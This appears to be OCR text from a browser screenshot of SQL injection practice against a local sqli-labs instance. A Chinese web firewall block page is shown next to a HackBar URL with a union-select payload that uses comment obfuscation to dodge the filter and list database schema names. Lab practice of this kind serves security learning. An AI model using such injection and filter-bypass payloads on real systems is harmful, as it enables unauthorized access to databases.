 Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 ( ゜- ゜)つ... GitHub Acunetix - Overvi... 教务处 »
您的请求带有不合法参数，已被网站管理员设置拦截！
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
可能原因：您提交的内容包含危险的攻击请求
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=?id=-1' union /*//--/*/ select
1,2,group_concat(schema_name) from/*//*/information_schema--+